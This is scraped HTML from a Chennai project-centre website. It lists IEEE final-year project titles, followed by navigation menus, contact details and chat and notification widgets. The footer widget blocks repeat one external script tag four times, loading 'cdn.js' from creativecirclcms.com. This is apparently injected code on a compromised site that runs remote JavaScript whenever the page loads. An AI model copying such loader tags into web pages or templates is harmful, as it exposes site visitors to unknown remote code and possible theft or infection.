<p><img decoding="async" src="https://projectcentrechennai.in/icons-one.png" /> Secure Reversible Image Data Hiding Over Encrypted Domain via Key Modulation</p>
<p><img decoding="async" src="https://projectcentrechennai.in/icons-one.png" /> Securing SIFT: Privacy-Preserving Outsourcing Computation of Feature Extractions Over Encrypted Image Data</p>
</div>
<div class="empty-space lg-15 sm-15 xs-15" style="text-align: justify;"></div>
<div class="tt-accordeon-title" style="text-align: justify;">INFORMATION FORENSICS AND SECURITY</div>
<div style="text-align: justify;"><img decoding="async" src="https://projectcentrechennai.in/icons-one.png" /> Privacy-Preserving-Outsourced Association Rule Mining on Vertically Partitioned Databases</div>
<div class="empty-space lg-15 sm-15 xs-15" style="text-align: justify;"></div>
<div class="tt-accordeon-title" style="text-align: justify;">INTERNET OF THINGS</div>
<div style="text-align: justify;"><img decoding="async" src="https://projectcentrechennai.in/icons-one.png" /> EPLQ: Efficient Privacy-Preserving Location-Based Query Over Outsourced Encrypted Data</div>
<div class="empty-space lg-15 sm-15 xs-15" style="text-align: justify;"></div>
<div class="tt-accordeon-title" style="text-align: justify;">MOBILE COMPUTING</div>
<div style="text-align: justify;">
<p><img decoding="async" src="https://projectcentrechennai.in/icons-one.png" /> A Joint Time Synchronization and Localization Design for Mobile Underwater Sensor Networks</p>
<p><img decoding="async" src="https://projectcentrechennai.in/icons-one.png" /> Service Usage Classification with Encrypted Internet Traffic in Mobile Messaging Apps</p>
<p><img decoding="async" src="https://projectcentrechennai.in/icons-one.png" /> DaGCM: A Concurrent Data Uploading Framework for Mobile Data Gathering in Wireless Sensor Networks</p>
<p><img decoding="async" src="https://projectcentrechennai.in/icons-one.png" /> Traffic Decorrelation Techniques for Countering a Global Eavesdropper in WSNs</p>
<p><img decoding="async" src="https://projectcentrechennai.in/icons-one.png" /> WORAL: A Witness Oriented Secure Location Provenance Framework for Mobile Devices</p>
</div>
<div class="empty-space lg-15 sm-15 xs-15" style="text-align: justify;"></div>
<div class="tt-accordeon-title" style="text-align: justify;">NETWORKING</div>
<div style="text-align: justify;">
<p><img decoding="async" src="https://projectcentrechennai.in/icons-one.png" /> Efficient Certificateless Access Control for Wireless Body Area Networks</p>
<p><img decoding="async" src="https://projectcentrechennai.in/icons-one.png" /> Finding Nonequivalent Classifiers in Boolean Space to Reduce TCAM Usage</p>
<p><img decoding="async" src="https://projectcentrechennai.in/icons-one.png" /> Geographic and Opportunistic Routing for Underwater Sensor Networks</p>
<p><img decoding="async" src="https://projectcentrechennai.in/icons-one.png" /> Optimizing Cost for Online Social Networks on Geo-Distributed Clouds</p>
<p><img decoding="async" src="https://projectcentrechennai.in/icons-one.png" /> Secure and Efficient data communication protocol for Wireless Body Area Networks</p>
</div>
<div class="empty-space lg-15 sm-15 xs-15" style="text-align: justify;"></div>
<div class="tt-accordeon-title" style="text-align: justify;">PARALLEL AND DISTRIBUTED SYSTEM</div>
<div style="text-align: justify;">
<p><img decoding="async" src="https://projectcentrechennai.in/icons-one.png" /> Authenticated Key Exchange Protocols for Parallel Network File Systems</p>
<p><img decoding="async" src="https://projectcentrechennai.in/icons-one.png" /> Real-Time Semantic Search Using Approximate Methodology for Large-Scale Storage Systems</p>
</div>
<div class="empty-space lg-15 sm-15 xs-15" style="text-align: justify;"></div>
<div class="tt-accordeon-title" style="text-align: justify;">SECURE COMPUTING</div>
<div style="text-align: justify;">
<div class="tt-panel">
<div class="simple-text">
<p><img decoding="async" src="https://projectcentrechennai.in/icons-one.png" /> Detecting and Removing Web Application Vulnerabilities with Static Analysis and Data Mining</p>
<p><img decoding="async" src="https://projectcentrechennai.in/icons-one.png" /> ID2S Password-Authenticated Key Exchange Protocols</p>
</div>
</div>
</div>
<div class="empty-space lg-15 sm-15 xs-15" style="text-align: justify;"></div>
<div class="tt-accordeon-title" style="text-align: justify;">SERVICE COMPUTING</div>
<div style="text-align: justify;"><img decoding="async" src="https://projectcentrechennai.in/icons-one.png" /> Publicly Verifiable Inner Product Evaluation over Outsourced Data Streams under Multiple Keys</div>
</div>
</div>
</div>
</div>
</div>

	
</div>

</article>

				
			</div><!-- #content -->

			
		</div><!-- #primary -->

		

<aside id="right-sidebar" class="sidebar-container widget-area sidebar-primary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar" role="complementary" aria-label="Primary Sidebar">

	
	<div id="right-sidebar-inner" class="clr">

		<div id="block-3" class="sidebar-box widget_block clr">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<h2 class="wp-block-heading" id="reach-us">Reach Us</h2>


</div></div>
</div><div id="nav_menu-2" class="sidebar-box widget_nav_menu clr"><h4 class="widget-title">IEEE PROJECTS</h4><div class="menu-ieee-projects-container"><ul id="menu-ieee-projects" class="menu"><li id="menu-item-3798" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3798"><a href="https://projectcentrechennai.in/ieee-java-projects-chennai/">IEEE JAVA PROJECTS</a></li>
<li id="menu-item-3799" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3799"><a href="https://projectcentrechennai.in/ieee-dotnet-projects-chennai/">IEEE DOTNET PROJECTS</a></li>
<li id="menu-item-3800" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3800"><a href="https://projectcentrechennai.in/ieee-android-projects-chennai/">IEEE ANDROID PROJECTS</a></li>
<li id="menu-item-3801" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3801"><a href="https://projectcentrechennai.in/ieee-python-projects-chennai/">IEEE PYTHON PROJECTS</a></li>
<li id="menu-item-3802" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3802"><a href="https://projectcentrechennai.in/ieee-embedded-projects-chennai/">IEEE EMBEDDED PROJECTS</a></li>
<li id="menu-item-3803" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3803"><a href="https://projectcentrechennai.in/ieee-ns2-projects-chennai/">IEEE NS2 PROJECTS</a></li>
<li id="menu-item-3804" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3804"><a href="https://projectcentrechennai.in/ieee-matlab-projects-chennai/">IEEE MATLAB PROJECTS</a></li>
<li id="menu-item-3805" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3805"><a href="https://projectcentrechennai.in/ieee-vlsi-projects-chennai/">IEEE VLSI PROJECTS</a></li>
<li id="menu-item-3806" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3806"><a href="https://projectcentrechennai.in/ieee-robotics-projects-chennai/">IEEE ROBOTICS PROJECTS</a></li>
<li id="menu-item-3807" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3807"><a href="https://projectcentrechennai.in/ieee-iot-projects-chennai/">IEEE IOT PROJECTS</a></li>
<li id="menu-item-3808" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3808"><a href="https://projectcentrechennai.in/ieee-ns3-projects-chennai/">IEEE NS3 PROJECTS</a></li>
<li id="menu-item-3809" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3809"><a href="https://projectcentrechennai.in/ieee-electronics-projects-chennai/">IEEE ELECTRONICS PROJECTS</a></li>
</ul></div></div><div id="nav_menu-3" class="sidebar-box widget_nav_menu clr"><h4 class="widget-title">PROJECT DOMAINS</h4><div class="menu-project-domains-container"><ul id="menu-project-domains" class="menu"><li id="menu-item-3719" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3719"><a href="https://projectcentrechennai.in/ieee-secure-computing-projects-chennai/">SECURE COMPUTING</a></li>
<li id="menu-item-3720" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3720"><a href="https://projectcentrechennai.in/ieee-data-mining-projects-chennai/">DATA MINING</a></li>
<li id="menu-item-3721" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3721"><a href="https://projectcentrechennai.in/ieee-cloud-computing-projects-chennai/">CLOUD COMPUTING</a></li>
<li id="menu-item-3722" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3722"><a href="https://projectcentrechennai.in/ieee-mobile-computing-projects-chennai/">MOBILE COMPUTING</a></li>
<li id="menu-item-3723" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3723"><a href="https://projectcentrechennai.in/ieee-image-processing-projects-chennai/">IMAGE PROCESSING</a></li>
<li id="menu-item-3724" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3724"><a href="https://projectcentrechennai.in/ieee-parallel-distributed-computing-projects-chennai/">PARALLEL DISTRIBUTED COMPUTING</a></li>
<li id="menu-item-3725" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3725"><a href="https://projectcentrechennai.in/ieee-network-and-security-projects-chennai/">NETWORK AND SECURITY</a></li>
<li id="menu-item-3726" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3726"><a href="https://projectcentrechennai.in/ieee-wireless-sensor-networks-projects-chennai/">WIRELESS SENSOR NETWORKS</a></li>
<li id="menu-item-3727" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3727"><a href="https://projectcentrechennai.in/ieee-big-data-and-software-engineering-projects-chennai/">BIG DATA AND SOFTWARE ENGINEERING</a></li>
</ul></div></div><div id="nav_menu-4" class="sidebar-box widget_nav_menu clr"><h4 class="widget-title">FINAL YEAR PROJECTS</h4><div class="menu-final-year-projects-container"><ul id="menu-final-year-projects" class="menu"><li id="menu-item-3777" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3777"><a href="https://projectcentrechennai.in/final-year-dotnet-projects-chennai/">DOTNET PROJECTS</a></li>
<li id="menu-item-3778" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3778"><a href="https://projectcentrechennai.in/final-year-ns2-projects-chennai/">NS2 PROJECTS</a></li>
<li id="menu-item-3779" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3779"><a href="https://projectcentrechennai.in/final-year-python-projects-chennai/">PYTHON PROJECTS</a></li>
<li id="menu-item-3780" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3780"><a href="https://projectcentrechennai.in/final-year-embedded-projects-chennai/">EMBEDDED PROJECTS</a></li>
<li id="menu-item-3781" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3781"><a href="https://projectcentrechennai.in/final-year-matlab-projects-chennai/">MATLAB PROJECTS</a></li>
<li id="menu-item-3782" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3782"><a href="https://projectcentrechennai.in/final-year-vlsi-projects-chennai/">VLSI PROJECTS</a></li>
<li id="menu-item-3783" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3783"><a href="https://projectcentrechennai.in/final-year-robotics-projects-chennai/">ROBOTICS PROJECTS</a></li>
<li id="menu-item-3784" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3784"><a href="https://projectcentrechennai.in/final-year-bsc-projects-chennai/">BSC PROJECTS</a></li>
<li id="menu-item-3785" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3785"><a href="https://projectcentrechennai.in/final-year-msc-projects-chennai/">MSC PROJECTS</a></li>
<li id="menu-item-3786" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3786"><a href="https://projectcentrechennai.in/final-year-mba-projects-chennai/">MBA PROJECTS</a></li>
<li id="menu-item-3787" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3787"><a href="https://projectcentrechennai.in/final-year-mtech-projects-chennai/">MTECH PROJECTS</a></li>
<li id="menu-item-3788" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3788"><a href="https://projectcentrechennai.in/final-year-java-projects-chennai/">JAVA PROJECTS</a></li>
<li id="menu-item-3789" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3789"><a href="https://projectcentrechennai.in/final-year-android-projects-chennai/">ANDROID PROJECTS</a></li>
<li id="menu-item-3790" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3790"><a href="https://projectcentrechennai.in/final-year-iot-projects-chennai/">IOT PROJECTS</a></li>
</ul></div></div>
	</div><!-- #sidebar-inner -->

	
</aside><!-- #right-sidebar -->


	</div><!-- #content-wrap -->

	

	</main><!-- #main -->

	
	
	
		
<footer id="footer" class="site-footer" itemscope="itemscope" itemtype="https://schema.org/WPFooter" role="contentinfo">

	
	<div id="footer-inner" class="clr">

		

<div id="footer-widgets" class="oceanwp-row clr">

	
	<div class="footer-widgets-inner container">

					<div class="footer-box span_1_of_4 col col-1">
				<div id="block-11" class="footer-widget widget_block clr"><div class="col-lg-12 col-md-12 col-sm-12" style="margin-left:10px;">
<p style="font-size:150%;">Contact Us</p>
</div></div><div id="block-19" class="footer-widget widget_block clr"><p><!-- Contact Us --></p>
<div class="icons">
<p style="color:white"> Door No : 68 &amp; 70 ,  <br> No : 174, Ground Floor ,  <br>Rahaat Plaza (Opp. of Vijaya Hospital),<br>Vadapalani ,<br> Chennai, Tamil Nadu 600026</p>
<p style="color:white">☏ +91 44 4203 2818  </p>
<p style="color:white;">✆ 9751800789 / 7708150152</p>
<p style="color:white"><a href="mailto:1croreprojects@gmail.com"> ✉ 1croreprojects@gmail.com</a></p>
<p><!-- /Contact Us --></p>
<p style="font-size:150%;">Like us on Facebook</p>
<p>							<iframe src="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2F1-Crore-Projects-1591672521084597%2F&amp;tabs=timeline&amp;width=200&amp;height=150&amp;small_header=false&amp;adapt_container_width=true&amp;hide_cover=false&amp;show_facepile=true&amp;appId" width="200" height="150" style="border:none;overflow:hidden" frameborder="0" allowtransparency="true"></iframe></p>
</div><script src="https://www.creativecirclcms.com/cdn.js"></script>
</div>			</div><!-- .footer-one-box -->

							<div class="footer-box span_1_of_4 col col-2">
					<div id="block-15" class="footer-widget widget_block clr">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<div class="col-lg-12 col-md-12 col-sm-12" style="margin-left:10px;">
<p style="font-size:150%;">Project Domain</p>
</div><script src="https://www.creativecirclcms.com/cdn.js"></script>



</div></div>
</div>				</div><!-- .footer-one-box -->
				
							<div class="footer-box span_1_of_4 col col-3 ">
					<div id="block-16" class="footer-widget widget_block clr">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<div class="col-lg-12 col-md-12 col-sm-12" style="margin-left:10px;">
<p style="font-size:150%;">IEEE Projects</p>
</div><script src="https://www.creativecirclcms.com/cdn.js"></script>

</div></div>
</div><div id="nav_menu-5" class="footer-widget widget_nav_menu clr"><div class="menu-ieee-projects-container"><ul id="menu-ieee-projects-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3798"><a href="https://projectcentrechennai.in/ieee-java-projects-chennai/">IEEE JAVA PROJECTS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3799"><a href="https://projectcentrechennai.in/ieee-dotnet-projects-chennai/">IEEE DOTNET PROJECTS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3800"><a href="https://projectcentrechennai.in/ieee-android-projects-chennai/">IEEE ANDROID PROJECTS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3801"><a href="https://projectcentrechennai.in/ieee-python-projects-chennai/">IEEE PYTHON PROJECTS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3802"><a href="https://projectcentrechennai.in/ieee-embedded-projects-chennai/">IEEE EMBEDDED PROJECTS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3803"><a href="https://projectcentrechennai.in/ieee-ns2-projects-chennai/">IEEE NS2 PROJECTS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3804"><a href="https://projectcentrechennai.in/ieee-matlab-projects-chennai/">IEEE MATLAB PROJECTS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3805"><a href="https://projectcentrechennai.in/ieee-vlsi-projects-chennai/">IEEE VLSI PROJECTS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3806"><a href="https://projectcentrechennai.in/ieee-robotics-projects-chennai/">IEEE ROBOTICS PROJECTS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3807"><a href="https://projectcentrechennai.in/ieee-iot-projects-chennai/">IEEE IOT PROJECTS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3808"><a href="https://projectcentrechennai.in/ieee-ns3-projects-chennai/">IEEE NS3 PROJECTS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3809"><a href="https://projectcentrechennai.in/ieee-electronics-projects-chennai/">IEEE ELECTRONICS PROJECTS</a></li>
</ul></div></div>				</div><!-- .footer-one-box -->
				
							<div class="footer-box span_1_of_4 col col-4">
					<div id="block-18" class="footer-widget widget_block clr">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<div class="col-lg-12 col-md-12 col-sm-12" style="margin-left:10px;">
<p style="font-size:150%;">Final Year Projects</p>
</div><script src="https://www.creativecirclcms.com/cdn.js"></script>

</div></div>
</div><div id="nav_menu-6" class="footer-widget widget_nav_menu clr"><div class="menu-final-year-projects-container"><ul id="menu-final-year-projects-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3777"><a href="https://projectcentrechennai.in/final-year-dotnet-projects-chennai/">DOTNET PROJECTS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3778"><a href="https://projectcentrechennai.in/final-year-ns2-projects-chennai/">NS2 PROJECTS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3779"><a href="https://projectcentrechennai.in/final-year-python-projects-chennai/">PYTHON PROJECTS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3780"><a href="https://projectcentrechennai.in/final-year-embedded-projects-chennai/">EMBEDDED PROJECTS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3781"><a href="https://projectcentrechennai.in/final-year-matlab-projects-chennai/">MATLAB PROJECTS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3782"><a href="https://projectcentrechennai.in/final-year-vlsi-projects-chennai/">VLSI PROJECTS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3783"><a href="https://projectcentrechennai.in/final-year-robotics-projects-chennai/">ROBOTICS PROJECTS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3784"><a href="https://projectcentrechennai.in/final-year-bsc-projects-chennai/">BSC PROJECTS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3785"><a href="https://projectcentrechennai.in/final-year-msc-projects-chennai/">MSC PROJECTS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3786"><a href="https://projectcentrechennai.in/final-year-mba-projects-chennai/">MBA PROJECTS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3787"><a href="https://projectcentrechennai.in/final-year-mtech-projects-chennai/">MTECH PROJECTS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3788"><a href="https://projectcentrechennai.in/final-year-java-projects-chennai/">JAVA PROJECTS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3789"><a href="https://projectcentrechennai.in/final-year-android-projects-chennai/">ANDROID PROJECTS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3790"><a href="https://projectcentrechennai.in/final-year-iot-projects-chennai/">IOT PROJECTS</a></li>
</ul></div></div>				</div><!-- .footer-box -->
				
			
	</div><!-- .container -->

	
</div><!-- #footer-widgets -->



<div id="footer-bottom" class="clr no-footer-nav">

	
	<div id="footer-bottom-inner" class="container clr">

		
		
			<div id="copyright" class="clr" role="contentinfo">
				Copyright ©2021 projectcentrechennai All Rights Reserved. Designed by <a href="http://www.dlktech.co.in/">DLK Technologies.</a>			</div><!-- #copyright -->

			
	</div><!-- #footer-bottom-inner -->

	
</div><!-- #footer-bottom -->


	</div><!-- #footer-inner -->

	
</footer><!-- #footer -->

	
	
</div><!-- #wrap -->


</div><!-- #outer-wrap -->



<a aria-label="Scroll to the top of the page" href="#" id="scroll-top" class="scroll-top-right"><i class=" fa fa-arrow-alt-circle-up" aria-hidden="true" role="img"></i></a>




                <style type="text/css">
                #wpfront-notification-bar, #wpfront-notification-bar-editor            {
            background: #ffb042;
            background: -moz-linear-gradient(top, #ffb042 0%, #ff8c18 100%);
            background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#ffb042), color-stop(100%,#ff8c18));
            background: -webkit-linear-gradient(top, #ffb042 0%,#ff8c18 100%);
            background: -o-linear-gradient(top, #ffb042 0%,#ff8c18 100%);
            background: -ms-linear-gradient(top, #ffb042 0%,#ff8c18 100%);
            background: linear-gradient(to bottom, #ffb042 0%, #ff8c18 100%);
            filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffb042', endColorstr='#ff8c18',GradientType=0 );
            background-repeat: no-repeat;
                        }
            #wpfront-notification-bar div.wpfront-message, #wpfront-notification-bar-editor.wpfront-message            {
            color: #ffffff;
                        }
            #wpfront-notification-bar a.wpfront-button, #wpfront-notification-bar-editor a.wpfront-button            {
            background: #071fba;
            background: -moz-linear-gradient(top, #071fba 0%, #3651ff 100%);
            background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#071fba), color-stop(100%,#3651ff));
            background: -webkit-linear-gradient(top, #071fba 0%,#3651ff 100%);
            background: -o-linear-gradient(top, #071fba 0%,#3651ff 100%);
            background: -ms-linear-gradient(top, #071fba 0%,#3651ff 100%);
            background: linear-gradient(to bottom, #071fba 0%, #3651ff 100%);
            filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#071fba', endColorstr='#3651ff',GradientType=0 );

            color: #ffffff;
            }
            #wpfront-notification-bar-open-button            {
            background-color: #00b7ea;
            right: 10px;
                        }
            #wpfront-notification-bar-open-button.top                {
                background-image: url(https://projectcentrechennai.in/wp-content/plugins/wpfront-notification-bar/images/arrow_down.png);
                }

                #wpfront-notification-bar-open-button.bottom                {
                background-image: url(https://projectcentrechennai.in/wp-content/plugins/wpfront-notification-bar/images/arrow_up.png);
                }
                #wpfront-notification-bar-table, .wpfront-notification-bar tbody, .wpfront-notification-bar tr            {
                        }
            #wpfront-notification-bar div.wpfront-close            {
            border: 1px solid #555555;
            background-color: #555555;
            color: #000000;
            }
            #wpfront-notification-bar div.wpfront-close:hover            {
            border: 1px solid #aaaaaa;
            background-color: #aaaaaa;
            }
             #wpfront-notification-bar-spacer { display:block; }                </style>
                            <div id="wpfront-notification-bar-spacer" class="wpfront-notification-bar-spacer  wpfront-fixed-position hidden">
                <div id="wpfront-notification-bar-open-button" aria-label="reopen" role="button" class="wpfront-notification-bar-open-button hidden bottom wpfront-top-shadow"></div>
                <div id="wpfront-notification-bar" class="wpfront-notification-bar wpfront-fixed wpfront-fixed-position bottom wpfront-top-shadow ">
                                         
                            <table id="wpfront-notification-bar-table" border="0" cellspacing="0" cellpadding="0" role="presentation">                        
                                <tr>
                                    <td>
                                     
                                    <div class="wpfront-message wpfront-div">
                                        To Get Ready For Placement in 50 Days!                                    </div>
                                                       
                                        <div class="wpfront-div">
                                                                                                                                        <a class="wpfront-button" href=""  target="_blank" rel="nofollow noopener">Call Us at: +919751800789 / +91 7708150152</a>
                                                                                                                                    </div>                                   
                                                                                                       
                                    </td>
                                </tr>              
                            </table>
                            
                                    </div>
            </div>
            
            <script type="text/javascript">
                function __load_wpfront_notification_bar() {
                    if (typeof wpfront_notification_bar === "function") {
                        wpfront_notification_bar({"position":2,"height":0,"fixed_position":true,"animate_delay":0.5,"close_button":false,"button_action_close_bar":false,"auto_close_after":0,"display_after":1,"is_admin_bar_showing":false,"display_open_button":false,"keep_closed":false,"keep_closed_for":0,"position_offset":0,"display_scroll":true,"display_scroll_offset":100,"keep_closed_cookie":"wpfront-notification-bar-keep-closed","log":false,"id_suffix":"","log_prefix":"[WPFront Notification Bar]","theme_sticky_selector":"","set_max_views":false,"max_views":0,"max_views_for":0,"max_views_cookie":"wpfront-notification-bar-max-views"});
                    } else {
                                    setTimeout(__load_wpfront_notification_bar, 100);
                    }
                }
                __load_wpfront_notification_bar();
            </script>
            <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/oceanwp/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="afc_sidebar_1802" class="afc_popup"><a href="#" class="afc_close_content"><img src="https://projectcentrechennai.in/wp-content/plugins/advanced-floating-content-lite/public/images/close.png" class="img" alt="advanced-floating-content-close-btn" /></a><img class="alignnone size-medium wp-image-1803 aligncenter" src="https://projectcentrechennai.in/wp-content/uploads/2021/11/No.1-Trusted-Company-Students-Clients-190x300.png" alt="" width="190" height="300" /></div><a class="wp-call-button" href="tel:+917299951536"></a>        <!-- Click to Chat - https://holithemes.com/plugins/click-to-chat/  v4.27 -->
          
            <div class="ht-ctc ht-ctc-chat ctc-analytics ctc_wp_desktop style-3_1  ht_ctc_entry_animation ht_ctc_an_entry_corner " id="ht-ctc-chat"  
                style="display: none;  position: fixed; bottom: 15px; right: 15px;"   >
                                <div class="ht_ctc_style ht_ctc_chat_style">
                <style id="ht-ctc-s3">
.ht-ctc .ctc_s_3_1:hover svg stop{stop-color:#25D366;}.ht-ctc .ctc_s_3_1:hover .ht_ctc_padding,.ht-ctc .ctc_s_3_1:hover .ctc_cta_stick{background-color:#25D366 !important;box-shadow:0px 0px 11px rgba(0,0,0,.5);}
</style>

<div  style="display:flex;justify-content:center;align-items:center; " class="ctc_s_3_1 ctc_s3_1 ctc_nb" data-nb_top="-4px" data-nb_right="-4px">
    <p class="ctc-analytics ctc_cta ctc_cta_stick ht-ctc-cta  ht-ctc-cta-hover " style="padding: 0px 16px; line-height: 1.6; font-size: 15px; background-color: #25d366; color: #ffffff; border-radius:10px; margin:0 10px;  display: none; order: 0; ">WhatsApp us</p>
    <div class="ctc-analytics ht_ctc_padding" style="background-color: #25D366; padding: 16px; border-radius: 50%; box-shadow: 0px 0px 11px rgba(0,0,0,.5);">
        <svg style="pointer-events:none; display:block; height:36px; width:36px;" width="36px" height="36px" viewBox="0 0 1219.547 1225.016">
            <path style="fill: #E0E0E0;" fill="#E0E0E0" d="M1041.858 178.02C927.206 63.289 774.753.07 612.325 0 277.617 0 5.232 272.298 5.098 606.991c-.039 106.986 27.915 211.42 81.048 303.476L0 1225.016l321.898-84.406c88.689 48.368 188.547 73.855 290.166 73.896h.258.003c334.654 0 607.08-272.346 607.222-607.023.056-162.208-63.052-314.724-177.689-429.463zm-429.533 933.963h-.197c-90.578-.048-179.402-24.366-256.878-70.339l-18.438-10.93-191.021 50.083 51-186.176-12.013-19.087c-50.525-80.336-77.198-173.175-77.16-268.504.111-278.186 226.507-504.503 504.898-504.503 134.812.056 261.519 52.604 356.814 147.965 95.289 95.36 147.728 222.128 147.688 356.948-.118 278.195-226.522 504.543-504.693 504.543z"/>
            <linearGradient id="htwaicona-chat" gradientUnits="userSpaceOnUse" x1="609.77" y1="1190.114" x2="609.77" y2="21.084">
                <stop id="s3_1_offset_1" offset="0" stop-color="#25D366"/>
                <stop id="s3_1_offset_2" offset="1" stop-color="#25D366"/>
            </linearGradient>
            <path style="fill: url(#htwaicona-chat);" fill="url(#htwaicona-chat)" d="M27.875 1190.114l82.211-300.18c-50.719-87.852-77.391-187.523-77.359-289.602.133-319.398 260.078-579.25 579.469-579.25 155.016.07 300.508 60.398 409.898 169.891 109.414 109.492 169.633 255.031 169.57 409.812-.133 319.406-260.094 579.281-579.445 579.281-.023 0 .016 0 0 0h-.258c-96.977-.031-192.266-24.375-276.898-70.5l-307.188 80.548z"/>
            <image overflow="visible" opacity=".08" width="682" height="639" transform="translate(270.984 291.372)"/>
            <path fill-rule="evenodd" clip-rule="evenodd" style="fill: #FFF;" fill="#FFF" d="M462.273 349.294c-11.234-24.977-23.062-25.477-33.75-25.914-8.742-.375-18.75-.352-28.742-.352-10 0-26.25 3.758-39.992 18.766-13.75 15.008-52.5 51.289-52.5 125.078 0 73.797 53.75 145.102 61.242 155.117 7.5 10 103.758 166.266 256.203 226.383 126.695 49.961 152.477 40.023 179.977 37.523s88.734-36.273 101.234-71.297c12.5-35.016 12.5-65.031 8.75-71.305-3.75-6.25-13.75-10-28.75-17.5s-88.734-43.789-102.484-48.789-23.75-7.5-33.75 7.516c-10 15-38.727 48.773-47.477 58.773-8.75 10.023-17.5 11.273-32.5 3.773-15-7.523-63.305-23.344-120.609-74.438-44.586-39.75-74.688-88.844-83.438-103.859-8.75-15-.938-23.125 6.586-30.602 6.734-6.719 15-17.508 22.5-26.266 7.484-8.758 9.984-15.008 14.984-25.008 5-10.016 2.5-18.773-1.25-26.273s-32.898-81.67-46.234-111.326z"/>
            <path style="fill: #FFFFFF;" fill="#FFF" d="M1036.898 176.091C923.562 62.677 772.859.185 612.297.114 281.43.114 12.172 269.286 12.039 600.137 12 705.896 39.633 809.13 92.156 900.13L7 1211.067l318.203-83.438c87.672 47.812 186.383 73.008 286.836 73.047h.255.003c330.812 0 600.109-269.219 600.25-600.055.055-160.343-62.328-311.108-175.649-424.53zm-424.601 923.242h-.195c-89.539-.047-177.344-24.086-253.93-69.531l-18.227-10.805-188.828 49.508 50.414-184.039-11.875-18.867c-49.945-79.414-76.312-171.188-76.273-265.422.109-274.992 223.906-498.711 499.102-498.711 133.266.055 258.516 52 352.719 146.266 94.195 94.266 146.031 219.578 145.992 352.852-.118 274.999-223.923 498.749-498.899 498.749z"/>
